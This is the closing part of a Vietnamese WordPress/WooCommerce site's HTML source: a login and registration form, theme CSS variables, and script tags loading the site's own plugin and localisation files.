						<a href="https://blog.phapthihoi.org/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="e993235328" /><input type="hidden" name="_wp_http_referer" value="/goi-du-du-oc-sen/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cmtooltip-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/tooltip.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='cmtooltip-inline-css' type='text/css'>
#tt {}

        
        
        #tt #ttcont div.glossaryItemBody {
        padding:  !important;
                }

        .mobile-link a.glossaryLink {
        color: #fff !important;
        }
        .mobile-link:before{content: "Term link: "}

                    #tt.vertical_top:after {
            border-bottom: 9px solid #fff !important;
            }
            #tt.vertical_bottom:after{
            border-top: 9px solid #fff !important;
            }
        
        
        .tiles ul.glossaryList a { min-width: 85px; width:85px;  }
        .tiles ul.glossaryList span { min-width:85px; width:85px;  }
        .cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
        .cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

        span.glossaryLink, a.glossaryLink {
        border-bottom: none px  !important;
        color:  !important;
        }
        span.glossaryLink:hover, a.glossaryLink:hover {
        border-bottom: none px  !important;
        color: !important;
        }

                    #tt #tt-btn-close{ color: #222 !important}
        
                    #tt #tt-btn-close{
            direction: rtl;
            font-size: 20px !important
            }
        
        
                    #glossaryList-nav .ln-letters a.ln-disabled {display: none}
        
        
        
        
                    #ttcont {
            box-shadow: #666666 0px 0px 20px;
            }
                    .fadeIn,.zoomIn,.flipInY,.in{
        animation-duration:0s !important;
        }
        .fadeOut,.zoomOut,.flipOutY,.out{
        animation-duration:0s !important;
        }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.phapthihoi.org/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.phapthihoi.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc3a2853e09304a48e7a5303fa3b08c3","fragment_name":"wc_fragments_dc3a2853e09304a48e7a5303fa3b08c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.js?ver=1.0" id="woo-viet-provinces-script-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/blog.phapthihoi.org\/assets\/themes\/pt\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-vi.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","loadingTrans":"\u0110ang t\u1ea3i...","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.7.4" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/jquery.flip.min.js?ver=6.7.4" id="jquery-flipjs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"close_on_moveout":true,"only_on_button":true,"touch_anywhere":true,"delay":0,"timer":0,"minw":200,"maxw":700,"top":0,"left":0,"endalpha":90,"borderStyle":"none","borderWidth":"px","borderColor":"","background":"","foreground":"","fontSize":"px","padding":"","borderRadius":"px","tooltipDisplayanimation":false,"tooltipHideanimation":false,"close_button":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","post_id":"911","mobile_disable_tooltips":"0","tooltip_on_click":"0","mobile_support":"1","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/tooltip.min.js?ver=6.7.4" id="tooltip-frontend-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-14 03:58:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-admin/js/password-strength-meter.min.js?ver=6.7.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.5.4" id="wc-password-strength-meter-js"></script>
<div id="tt" role="tooltip" class=""></div>
</body>
</html>
